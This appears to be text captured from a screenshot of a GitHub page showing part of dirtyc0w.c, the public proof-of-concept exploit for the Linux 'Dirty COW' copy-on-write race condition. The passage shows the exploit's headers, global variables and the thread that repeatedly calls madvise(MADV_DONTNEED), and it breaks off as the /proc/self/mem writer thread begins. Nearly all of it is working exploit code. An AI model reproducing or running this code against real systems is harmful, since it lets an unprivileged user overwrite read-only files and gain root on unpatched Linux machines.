 dirtycow.github.io/dirtyc0w.c
kan1shka9
GitHub, Inc. [US] https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c
bw
madvise 6/7
15 $ cat foo
16 m00000000000000000
17 ####################### dirtyc0w.c #######################
18 */
19 #include <stdio.h>
20 #include <sys/mman.h>
21 #include <fcntl.h>
22 #include <pthread.h>
23 #include <unistd.h>
24 #include <sys/stat.h>
25 #include <string.h>
26 #include <stdint.h>
27
28 void *map;
29 int f;
30 struct stat st;
31 char *name;
32
33 void *madviseThread(void *arg)
34 {
35   char *str;
36   str=(char*)arg;
37   int i,c=0;
38   for(i=0;i<100000000;i++)
39   {
40 /*
41 You have to race madvise(MADV_DONTNEED) :: https://access.redhat.com/security/vulnerabilities/2706661
42 > This is achieved by racing the madvise(MADV_DONTNEED) system call
43 > while having the page of the executable mmapped in memory.
44 */
45     c+=madvise(map,100,MADV_DONTNEED);
46   }
47   printf("madvise %d\n\n",c);
48 }
49
50 void *procselfmemThread(void *arg)
51 {
52   char *str;
53   str=(char*)arg;
54 /*
55 You have to write to /proc/self/mem :: https://bugzilla.redhat.com/show_bug.cgi?id=1384344#c16